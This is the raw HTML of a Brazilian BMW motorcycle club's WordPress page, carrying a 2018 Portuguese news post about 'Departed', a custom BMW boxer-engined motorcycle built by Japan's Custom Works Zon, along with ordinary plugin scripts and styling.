<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://www.beemer.com.br/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"true","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"fechar","colorboxNext":"pr\u00f3xima","colorboxPrevious":"anterior","colorboxSlideshowStart":"iniciar apresenta\u00e7\u00e3o","colorboxSlideshowStop":"parar apresenta\u00e7\u00e3o","colorboxCurrent":"Imagem {current} de {total}","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"65%","colorboxImageMaxHeight":"65%","colorboxImageHeight":"65%","colorboxImageWidth":"65%","colorboxLinkHeight":"65%","colorboxLinkWidth":"65%","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"0","locale":"pt","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"pt"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/www.beemer.com.br\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"","bookingInProgress":"Por favor, aguarde enquanto a reserva est\u00e1 sendo processada.","tickets_save":"Salvar Ticket","bookingajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","bookings_export_save":"Exportar Reservas","bookings_settings_save":"Salvar configura\u00e7\u00f5es","booking_delete":"Voc\u00ea tem certeza que quer apagar?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Enviar a sua reserva","free":"Enviar a sua reserva","payment":"Enviar a sua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve agora","bb_booking":"Reserva ...","bb_booked":"Reserva enviada","bb_error":"Erro de reserva. Tente novamente?","bb_cancel":"Cancelar","bb_canceling":"Cancelar","bb_cancelled":"Cancelado","bb_cancel_error":"Erro de reserva. Tente novamente?","txt_search":"Pesquisar","txt_searching":"Busca ...","txt_loading":"Carregando ...","cache":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/pt.js?ver=7.2.2.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=6.7.4" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.beemer.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beemer.com.br/wp-json/wp/v2/posts/15048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beemer.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.beemer.com.br/?p=15048' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beemer.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beemer.com.br%2Fdestaques%2Fbmw-motorrad-personalizada-japoneses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beemer.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beemer.com.br%2Fdestaques%2Fbmw-motorrad-personalizada-japoneses%2F&#038;format=xml" />
<link rel="stylesheet" media="screen" type="text/css" href="https://www.beemer.com.br/wp-content/plugins/bp-force-profile/css/styles.css" />
	<script type="text/javascript">var ajaxurl = 'https://www.beemer.com.br/wp-admin/admin-ajax.php';</script>

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <!-- App Indexing for Google Search -->
    <link href="android-app://com.quoord.tapatalkpro.activity/tapatalk/www.beemer.com.br?location=blog&amp;pid=15048&amp;blog_id=15048&amp;channel=google-indexing" rel="alternate" />
    <link href="ios-app://307880732/tapatalk/www.beemer.com.br?location=blog&amp;pid=15048&amp;blog_id=15048&amp;channel=google-indexing" rel="alternate" />
    
        <meta property="al:android:package" content="com.quoord.tapatalkpro.activity" />
        <meta property="al:android:url" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=15048&amp;blog_id=15048&amp;channel=facebook-indexing" />
        <meta property="al:android:app_name" content="Tapatalk" />
        <meta property="al:ios:url" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=15048&amp;blog_id=15048&amp;channel=facebook-indexing" />
        <meta property="al:ios:app_store_id" content="307880732" />
        <meta property="al:ios:app_name" content="Tapatalk" />
        
        <!-- twitter app card start-->
        <!-- https://dev.twitter.com/docs/cards/types/app-card -->
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@tapatalk" />
        <meta name="twitter:title" content="" />
        <meta name="twitter:description" content="BeeMer" />
        
        <meta name="twitter:app:id:iphone" content="307880732" />
        <meta name="twitter:app:url:iphone" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=15048&amp;blog_id=15048&amp;channel=twitter-indexing" />
        <meta name="twitter:app:id:ipad" content="307880732" />
        <meta name="twitter:app:url:ipad" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=15048&amp;blog_id=15048&amp;channel=twitter-indexing" />
        <meta name="twitter:app:id:googleplay" content="com.quoord.tapatalkpro.activity" />
        <meta name="twitter:app:url:googleplay" content="tapatalk://www.beemer.com.br?location=blog&amp;pid=15048&amp;blog_id=15048&amp;channel=twitter-indexing" />
        <!-- twitter app card -->
        		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<style type="text/css">
			.em-coupon-code { width:150px; }
			#em-coupon-loading { display:inline-block; width:16px; height: 16px; margin-left:4px; background:url(https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/images/spinner.gif)}
			.em-coupon-message { display:inline-block; margin:5px 0px 0px 105px; text-indent:22px; }
			.em-coupon-success { color:green; background:url(https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/images/success.png) 0px 0px no-repeat }
			.em-coupon-error { color:red; background:url(https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/images/error.png) 0px 0px no-repeat }
			.em-cart-coupons-form .em-coupon-message{ margin:5px 0px 0px 0px; }
			#em-coupon-loading { margin-right:4px; }	
		</style>
		<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:400,700,900","Raleway:400,700,900"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://www.beemer.com.br/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="canonical" href="https://www.beemer.com.br/destaques/bmw-motorrad-personalizada-japoneses/" />
<link rel="icon" href="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.beemer.com.br/wp-content/uploads/2013/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.em-events-widget li{
	list-style:none;
}
.em.pixelbones ol ol, .em.pixelbones ol ul, .em.pixelbones ul ol, .em.pixelbones ul ul{
 margin:0 !important
}
.em.pixelbones a{
	color:#00AEEF !important
}
#buddypress .profile{
	display:none !important
}
.posts-list .title-bar.outside {
    background-image: url(https://www.beemer.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2019-06-22-at-09.54.20.jpeg ) !important;
}		</style>
		</head>

<body data-rsssl=1 id="top" class="bp-legacy post-template-default single single-post postid-15048 single-format-standard side-menu-eff-7 header-horizontal site-layout-full elementor-default elementor-kit-16597" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-2 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://www.beemer.com.br/" title="BeeMer" rel="home" itemprop="url"><img fetchpriority="high" src="https://www.beemer.com.br/wp-content/uploads/2014/03/logo-beemer-full.png" alt="BeeMer" width="480" height="144" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-principal" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-6723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6723 normal-menu"><a href="https://www.beemer.com.br"><span><em>Home</em></span></a></li>
<li id="menu-item-6604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6604 normal-menu"><a href="https://www.beemer.com.br/eventos/"><span><em>Passeios/Eventos</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-14069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://www.beemer.com.br/eventos/"><span>Reserva Eventos</span></a></li>
	<li id="menu-item-7736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7736"><a href="https://www.beemer.com.br/passeios-beemer/"><span>Passeios Realizados</span></a></li>
</ul>
</li>
<li id="menu-item-9216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216 normal-menu"><a href="https://www.beemer.com.br/quem-somos/"><span><em>Quem Somos</em></span></a></li>
<li id="menu-item-6780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6780 normal-menu"><a href="#"><span><em>Notícias</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-16793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793"><a href="https://www.beemer.com.br/manuais/"><span>Manuais</span></a></li>
	<li id="menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7702"><a href="https://www.beemer.com.br/destaques/"><span>Destaques</span></a></li>
	<li id="menu-item-7706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7706"><a href="https://www.beemer.com.br/informativo/"><span>Informativo</span></a></li>
	<li id="menu-item-7710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7710"><a href="https://www.beemer.com.br/alemao-informa/"><span>ALEMÃO INFORMA</span></a></li>
	<li id="menu-item-7712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7712"><a href="https://www.beemer.com.br/bmw-informa/"><span>BMW Informa</span></a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-6618 normal-menu"><a href="#"><span><em>Comunidade</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://www.beemer.com.br/parceiros/"><span>Parceiros</span></a></li>
	<li id="menu-item-9208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9208"><a href="https://beemer.com.br/forum-novo/"><span>Fórum</span></a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7894"><a href="https://www.beemer.com.br/galeria-de-fotos/"><span>Galeria de Fotos</span></a></li>
	<li id="menu-item-16792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792"><a href="https://www.beemer.com.br/videos/"><span>Vídeos</span></a></li>
	<li id="menu-item-17122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17122"><a href="https://www.beemer.com.br/classificados/pesquisar-anuncio/"><span>Classificados</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://www.beemer.com.br/classificados/pesquisar-anuncio/"><span>Pesquisar Anúncio</span></a></li>
		<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17124"><a href="https://www.beemer.com.br/classificados/postar-anuncio/"><span>Conteúdo restrito</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786 normal-menu"><a href="https://www.beemer.com.br/contato/"><span><em>Contato</em></span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-2"><button id="search-button" class="a13icon-search tool" title="Pesquisa"><span class="screen-reader-text">Pesquisa</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="Mais informações"><span class="screen-reader-text">Mais informações</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Menu principal"><span class="screen-reader-text">Menu principal</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://www.beemer.com.br/" >
                    <fieldset class="semantic">
                        <input placeholder="Pesquisar &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Pesquisa" value="Pesquisa" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed with-sidebar right-sidebar"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="tb" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2018-12-17T11:00:46-03:00" itemprop="datePublished">17 de dezembro de 2018</time> por <a class="vcard author" href="https://www.beemer.com.br/author/beemer/" title="Ver todas os posts por BeeMer"  itemprop="author"><span class="fn"  itemprop="name">BeeMer</span></a>  </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">BMW Motorrad revela motocicleta personalizada por customizadores japoneses</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-15048" class="content-box post-15048 post type-post status-publish format-standard has-post-thumbnail category-bmw-informa category-destaques">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">BMW Motorrad revela motocicleta personalizada por customizadores japoneses</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2018-12-17T11:00:46-03:00" itemprop="datePublished">17 de dezembro de 2018</time> por <a class="vcard author" href="https://www.beemer.com.br/author/beemer/" title="Ver todas os posts por BeeMer"  itemprop="author"><span class="fn"  itemprop="name">BeeMer</span></a>  </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <p><span class="big-text">O protótipo de um motor boxer inédito, ainda em fase de desenvolvimento pela BMW Motorrad, foi o ponto de partida e é o principal componente do projeto idealizado pela CUSTOM WORKS ZON, empresa japonesa especializada em customização de motocicletas. O modelo, chamado de ‘Departed’ – ‘Extinto’, em tradução livre para o português – e cujo desenvolvimento contou com a participação da BMW Motorrad, conquistou o prêmio “Melhor do Show” do Salão de Hot Rods Customizados, na categoria Motocicleta. O evento, que teve sua 27ª edição realizada no último dia 2, em Yokohama, no Japão, contou com a presença de 15 mil visitantes, entre fãs de veículos customizados e profissionais do setor; 300 carros e 650 motocicletas.</span></p>
<p style="text-align: center;"><a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332058_lowRes_departed-by-custom-w.jpg"><img decoding="async" class="alignnone wp-image-15057 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332058_lowRes_departed-by-custom-w.jpg" alt="" width="287" height="191" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332058_lowRes_departed-by-custom-w.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332058_lowRes_departed-by-custom-w-300x200.jpg 300w" sizes="(max-width: 287px) 100vw, 287px" /></a>     <a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332076_lowRes_departed-by-custom-w.jpg"><img decoding="async" class="alignnone wp-image-15058 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332076_lowRes_departed-by-custom-w.jpg" alt="" width="288" height="192" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332076_lowRes_departed-by-custom-w.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332076_lowRes_departed-by-custom-w-300x200.jpg 300w" sizes="(max-width: 288px) 100vw, 288px" /></a><a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332041_lowRes_departed-by-custom-w-1.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-15056 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332041_lowRes_departed-by-custom-w-1.jpg" alt="" width="330" height="220" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332041_lowRes_departed-by-custom-w-1.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332041_lowRes_departed-by-custom-w-1-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></p>
<p><span class="big-text">Pelo fato de ainda estar em desenvolvimento, o motor boxer que equipa a Departed foi alvo de especulações. A geometria externa e os elementos aparentes do motor, como os detalhes cromados, remetem às motocicletas esportivas produzidas pela BMW Motorrad no fim dos anos 1960 – mas com uma capacidade evidentemente maior e um moderno sistema de arrefecimento a ar/óleo. O estilo empregado pela CUSTOM WORKS ZON, fundada em 2003 por Yuichi Yoshizawa e Yoshikazu Ueda, é bastante distinto e claramente reconhecido: design clássico, técnicas modernas de produção e riqueza em detalhes – e tudo concebido sob os mais altos padrões de qualidade japoneses.</span></p>
<p style="text-align: center;"><a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332043_lowRes_departed-by-custom-w.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-15054 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332043_lowRes_departed-by-custom-w.jpg" alt="" width="200" height="300" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332043_lowRes_departed-by-custom-w.jpg 599w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332043_lowRes_departed-by-custom-w-200x300.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" /></a>  <a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332044_lowRes_departed-by-custom-w.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-15053 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332044_lowRes_departed-by-custom-w.jpg" alt="" width="451" height="300" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332044_lowRes_departed-by-custom-w.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332044_lowRes_departed-by-custom-w-300x200.jpg 300w" sizes="(max-width: 451px) 100vw, 451px" /></a><a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332047_lowRes_departed-by-custom-w.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15051 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332047_lowRes_departed-by-custom-w.jpg" alt="" width="600" height="400" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332047_lowRes_departed-by-custom-w.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332047_lowRes_departed-by-custom-w-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><span class="big-text">A silhueta muito baixa da Departed é uma clara homenagem às motocicletas recordistas pilotadas pelo alemão Ernst Henne, do final dos anos 1920 e 1930. As grandes rodas dianteiras, de 21 polegadas de diâmetro, e as traseiras, de 26&#8243;, são usinadas em alumínio e calçadas com pneus estreitos, enquanto o garfo é feito de alumínio maciço. A suspensão traseira conta com braço oscilante de aço. O motor está afixado à estrutura do quadro que traz grade tubular reforçada. O tanque de combustível, o assento e a parte dianteira foram confeccionados artesanalmente a partir de chapas metálicas. O Salão de Hot Rods Customizados é realizado anualmente no Japão e dura apenas 1 dia.</span></p>
<p style="text-align: center;"><a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332046_lowRes_departed-by-custom-w.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-15052 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332046_lowRes_departed-by-custom-w.jpg" alt="" width="347" height="231" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332046_lowRes_departed-by-custom-w.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332046_lowRes_departed-by-custom-w-300x200.jpg 300w" sizes="(max-width: 347px) 100vw, 347px" /></a>  <a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332050_lowRes_departed-by-custom-w.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-15050 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332050_lowRes_departed-by-custom-w.jpg" alt="" width="344" height="229" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332050_lowRes_departed-by-custom-w.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332050_lowRes_departed-by-custom-w-300x200.jpg 300w" sizes="(max-width: 344px) 100vw, 344px" /></a><a href="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332056_lowRes_departed-by-custom-w.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-15049 colorbox-15048" src="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332056_lowRes_departed-by-custom-w.jpg" alt="" width="600" height="400" srcset="https://www.beemer.com.br/wp-content/uploads/2018/12/P90332056_lowRes_departed-by-custom-w.jpg 600w, https://www.beemer.com.br/wp-content/uploads/2018/12/P90332056_lowRes_departed-by-custom-w-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>fonte: BMW Motorrad imprensa<br />
